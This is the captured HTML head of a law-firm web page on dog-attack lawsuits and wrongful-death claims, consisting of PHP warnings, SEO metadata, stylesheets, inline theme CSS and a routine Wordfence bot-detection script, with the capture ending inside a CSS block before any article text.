

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philadelphiadogbitelawyer.org/dog-attack-lawsuit-wrongful-death-claims-dog-attacks/
body_size: 102234
content:
<br />
<b>Notice</b>:  spl_autoload_register(): Argument #2 ($do_throw) has been ignored, spl_autoload_register() will always throw in <b>/home/philadel/public_html/wp-content/plugins/goodbye-captcha/includes/MchGdbcLibAutoloader.php</b> on line <b>33</b><br />
<br />
<b>Notice</b>:  spl_autoload_register(): Argument #2 ($do_throw) has been ignored, spl_autoload_register() will always throw in <b>/home/philadel/public_html/wp-content/plugins/goodbye-captcha/goodbye-captcha.php</b> on line <b>134</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>bns-featured-category</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/philadel/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Warning</b>:  The magic method MchGdbcBasePublicPlugin::__wakeup() must have public visibility in <b>/home/philadel/public_html/wp-content/plugins/goodbye-captcha/includes/plugin/MchGdbcBasePublicPlugin.php</b> on line <b>44</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Dog Attack Lawsuit &amp; Wrongful Death Claims for Dog Attacks</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://philadelphiadogbitelawyer.org/xmlrpc.php">
<link href='https://fonts.googleapis.com/css?family=EB+Garamond' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,900' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Playfair+Display:400,700,900' rel='stylesheet' type='text/css'>
<link rel="shortcut icon" href="https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive-child/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive-child/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dog Attack Lawsuit &amp; Wrongful Death Claims for Dog Attacks</title>
	<meta name="description" content="Bitten by a dog &amp; want to file a lawsuit? Know all there is to know about dog attack lawsuit &amp; wrongful death claims for dog attacks. Call now! 215-867-5399" />
	<link rel="canonical" href="https://philadelphiadogbitelawyer.org/dog-attack-lawsuit-wrongful-death-claims-dog-attacks/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dog Attack Lawsuit &amp; Wrongful Death Claims for Dog Attacks" />
	<meta property="og:description" content="Bitten by a dog &amp; want to file a lawsuit? Know all there is to know about dog attack lawsuit &amp; wrongful death claims for dog attacks. Call now! 215-867-5399" />
	<meta property="og:url" content="https://philadelphiadogbitelawyer.org/dog-attack-lawsuit-wrongful-death-claims-dog-attacks/" />
	<meta property="og:site_name" content="Dog Bite Lawyer" />
	<meta property="article:modified_time" content="2016-07-20T15:28:18+00:00" />
	<meta property="og:image" content="https://philadelphiadogbitelawyer.org/wp-content/uploads/2016/05/Dog-Attack-Lawsuit-Wrongful-Death-Claims-Dog-Attacks.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://philadelphiadogbitelawyer.org/dog-attack-lawsuit-wrongful-death-claims-dog-attacks/","url":"https://philadelphiadogbitelawyer.org/dog-attack-lawsuit-wrongful-death-claims-dog-attacks/","name":"Dog Attack Lawsuit & Wrongful Death Claims for Dog Attacks","isPartOf":{"@id":"https://philadelphiadogbitelawyer.org/#website"},"primaryImageOfPage":{"@id":"https://philadelphiadogbitelawyer.org/dog-attack-lawsuit-wrongful-death-claims-dog-attacks/#primaryimage"},"image":{"@id":"https://philadelphiadogbitelawyer.org/dog-attack-lawsuit-wrongful-death-claims-dog-attacks/#primaryimage"},"thumbnailUrl":"https://philadelphiadogbitelawyer.org/wp-content/uploads/2016/05/Dog-Attack-Lawsuit-Wrongful-Death-Claims-Dog-Attacks.jpg","datePublished":"2016-05-24T14:43:45+00:00","dateModified":"2016-07-20T15:28:18+00:00","description":"Bitten by a dog & want to file a lawsuit? Know all there is to know about dog attack lawsuit & wrongful death claims for dog attacks. Call now! 215-867-5399","breadcrumb":{"@id":"https://philadelphiadogbitelawyer.org/dog-attack-lawsuit-wrongful-death-claims-dog-attacks/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://philadelphiadogbitelawyer.org/dog-attack-lawsuit-wrongful-death-claims-dog-attacks/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://philadelphiadogbitelawyer.org/dog-attack-lawsuit-wrongful-death-claims-dog-attacks/#primaryimage","url":"https://philadelphiadogbitelawyer.org/wp-content/uploads/2016/05/Dog-Attack-Lawsuit-Wrongful-Death-Claims-Dog-Attacks.jpg","contentUrl":"https://philadelphiadogbitelawyer.org/wp-content/uploads/2016/05/Dog-Attack-Lawsuit-Wrongful-Death-Claims-Dog-Attacks.jpg","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://philadelphiadogbitelawyer.org/dog-attack-lawsuit-wrongful-death-claims-dog-attacks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://philadelphiadogbitelawyer.org/"},{"@type":"ListItem","position":2,"name":"Dog Attack Lawsuit &#038; Wrongful Death Claims for Dog Attacks"}]},{"@type":"WebSite","@id":"https://philadelphiadogbitelawyer.org/#website","url":"https://philadelphiadogbitelawyer.org/","name":"Dog Bite Lawyer","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://philadelphiadogbitelawyer.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Dog Bite Lawyer &raquo; Feed" href="https://philadelphiadogbitelawyer.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dog Bite Lawyer &raquo; Comments Feed" href="https://philadelphiadogbitelawyer.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philadelphiadogbitelawyer.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphiladelphiadogbitelawyer.org%2Fdog-attack-lawsuit-wrongful-death-claims-dog-attacks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philadelphiadogbitelawyer.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphiladelphiadogbitelawyer.org%2Fdog-attack-lawsuit-wrongful-death-claims-dog-attacks%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='BNSFC-Style-css' href='https://philadelphiadogbitelawyer.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='flat_responsive-bootstrap-css' href='https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive/css/bootstrap.min.css?ver=2026-01-17%2004:08:12' type='text/css' media='all' />
<link rel='stylesheet' id='flat_responsive_font-awesome-css' href='https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive/css/font-awesome.min.css?ver=2026-01-17%2004:08:12' type='text/css' media='all' />
<link rel='stylesheet' id='flat_responsive_menu_css-css' href='https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive/css/navmenu.css?ver=2026-01-17%2004:08:12' type='text/css' media='all' />
<link rel='stylesheet' id='flat_responsive-style-css' href='https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive-child/style.css?ver=2026-01-17%2004:08:12' type='text/css' media='all' />
<link rel='stylesheet' id='flat_responsive-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C600&#038;ver=016aa2a5bad128e11d77b48ed6fa2243' type='text/css' media='all' />
<link rel='stylesheet' id='flat_responsive-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900&#038;ver=016aa2a5bad128e11d77b48ed6fa2243' type='text/css' media='all' />
<script type="text/javascript" src="https://philadelphiadogbitelawyer.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philadelphiadogbitelawyer.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://philadelphiadogbitelawyer.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philadelphiadogbitelawyer.org/wp-json/wp/v2/pages/156" />
<link rel='shortlink' href='https://wp.me/P7A10Q-2w' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//philadelphiadogbitelawyer.org/?wordfence_lh=1&hid=183489B93E8DF6CE3B7D4C0E230DC52F');
</script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
body {
	font-size: 100%; 
	background-color:; 
}
h1, 
h1 a {
	color: ;
	font-size: ;
}
h2,
h2 a {
	color: ; 
	font-size: ;
}
h3,
h3 a {
	color: ; 
	font-size: ;
}
h4,
h4 a {
	color: ; 
	font-size: ;
}
h5,
h5 a {
	color: ; 
	font-size: ;
}
h6,
h6 a {
	color: ; 
	font-size: ;
}
p, 
p a {
	color: ; 
	font-size: ;
}
a {
	color: ; 
	font-size: ;
}
a:hover, 
a:focus,
a:visited {
	color: ;
}
li {
	color: ; 
	font-size: ;
}
.btn,
.btn1,
.btn1, 
.btn a {
	color: !important; 
	background-color: ;
}
.btn:hover, 
.btn:focus, 
.btn a:hover, 
.btn a:focus, 
.btn a:visited {
	color: ; 
	background-color: ;
}
.btn1:hover, 
.btn1:focus, 
.btn1 a:hover, 
.btn1 a:focus, 
.btn1 a:visited {
	color: ; 
	background-color: ;
}
/*
=================================================
Header Top Customizer Color
=================================================
*/
.flat_responsive_top {
	background-color:#373737; 
	color:#ffffff;
}
#social-icons ul li a,
#social-icons ul li a,
#social-icons ul li a,
#social-icons ul li a {
	background-color:!important; 
	color:!important; 
}
#social-icons ul li a:hover,
#social-icons ul li a:hover,
#social-icons ul li a:hover,
#social-icons ul li a:hover {
	background-color:!important; 
	color:!important; 
}
.secondary_menu,
.secondary_menu_middle {
	background-color:; 
}
/*
=================================================
Menu Coloring
=================================================
*/
ul.navmenu  > li >  a,
ul.navmenu1  > li >  a, 
ul.navmenu2 > li >  a,
ul.mobilemenu > li > a {
	background-color:; 
	color:; 
}
ul.navmenu > li > a:hover, 
ul.navmenu > li > a:focus, 
ul.navmenu > li > a:active, 
ul.navmenu1 > li > a:hover, 
ul.navmenu1 > li > a:focus, 
ul.navmenu1 > li > a:active, 
ul.navmenu2 > li > a:hover, 
ul.navmenu2 > li > a:focus, 
ul.navmenu2 > li > a:active, 
ul.mobilemenu > li > a:hover,	
ul.mobilemenu > li > a:focus, 
ul.mobilemenu > li > a:active {
	background-color:; 
	color:; 
}
.navmenu .current_page_item > a, 
.navmenu .current_page_ancestor > a, 
.navmenu .current-menu-item > a, 
.navmenu .current-menu-ancestor > a,
.navmenu1 .current_page_item > a, 
.navmenu1 .current_page_ancestor > a, 
.navmenu1 .current-menu-item > a, 
.navmenu1 .current-menu-ancestor > a,
.navmenu2 .current_page_item > a, 
.navmenu2 .current_page_ancestor > a, 
.navmenu2 .current-menu-item > a, 
.navmenu2 .current-menu-ancestor > a,
.mobilemenu .current_page_item > a, 
.mobilemenu .current_page_ancestor > a, 
.mobilemenu .current-menu-item > a, 
.mobilemenu .current-menu-ancestor > a {
	background-color: ; 
	color: ;
}
ul.navmenu ul.sub-menu,
ul.navmenu1 ul.sub-menu,
ul.navmenu2 ul.sub-menu, 
ul.mobilemenu ul.sub-menu {
	background-color: ; 
	border-bottom-color:;
	border-right-color:;
	border-left-color:;
}
ul.navmenu ul.sub-menu:before,
ul.navmenu1 ul.sub-menu:before,
ul.navmenu2 ul.sub-menu:before {
	border-bottom-color: ; 
	border-top-color: }
ul.navmenu ul.sub-menu > li,
ul.navmenu1 ul.sub-menu > li,
ul.navmenu2 ul.sub-menu > li {
	border-bottom-color: ; 
}
ul.navmenu > li:hover > a,
ul.navmenu1 > li:hover > a,
ul.navmenu2 > li:hover > a {
	background-color: ;
}
ul.navmenu ul.sub-menu > li > a,
ul.navmenu1 ul.sub-menu > li > a,
ul.navmenu2 ul.sub-menu > li > a, 
ul.mobilemenu ul.sub-menu > li > a {
	color:;
}
